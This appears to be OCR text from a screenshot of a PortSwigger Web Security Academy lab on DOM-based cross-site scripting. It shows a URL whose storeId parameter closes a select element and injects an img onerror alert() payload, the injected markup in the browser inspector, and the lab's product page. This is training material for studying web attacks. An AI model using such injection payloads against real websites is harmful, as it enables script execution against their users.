 https://0a4200450366a8dc834d5f08006c007d.web-security-academy.net/product?productId=1&storeId=</select> <img src='0' onerror='alert()'>
Kali Exploit-DB Google Hacking DB OffSec YT Crack GTFOBins nigthmare V Info Cipher swisskey CyberChef PortSwigger THM JustBeamIt Notion HackTricks
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
testpayload 1 of 1
<!DOCTYPE html>
<html> scroll
<head></head>
<body> overflow
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"></div> overflow
<section id="notification-labsolved" class="notification-labsolved"></section>
<div theme="ecommerce">
<section class="maincontainer">
<div class="container is-page"> overflow
<header class="navigation-header"></header> flex
<header class="notification-header"></header>
<section class="product">
<h3>Six Pack Beer Belt</h3>
<img src="/resources/images/rating2.png">
$8.22
<img src="/image/productcatalog/products/38.jpg">
<label>Description:</label>
<p></p>
<p></p>
<p></p>
<form id="stockCheckForm" action="/product/stock" method="POST"> event
<input required="" type="hidden" name="productId" value="1">
<script></script>
<select name="storeId">
<option selected=""></option>
</select>
<img src="0" onerror="alert()"> event
<option>London</option>
<option>Paris</option>
<option>Milan</option>
<button class="button" type="submit">Check stock</button>
</form>
<span id="stockCheckResult"></span>
<script src="/resources/js/stockCheckPayload.js"></script>
<script src="/resources/js/stockCheck.js"></script>
<div class="is-linkback"></div>
</section>
</div>
</section>
<div class="footer-wrapper"></div> overflow
</div>
</body>
</html>
Description:
The Six Pack Beer Belt - because who wants just one beer?
Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully adjustable up to 50' waist, meaning
you can change the size according to how much beer you're drinking. With its camouflage design, it's easy to sneak beer into
gigs, parties and festivals. This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar!
Simply strap it on and load it up with your favourite beer cans or bottles and you're off! Thanks to this sturdy design, you'll
always be able to boast about having a six pack. Buy this adjustable belt today and never go thirsty again!
London
Paris
Milan
Check stock
< Return to list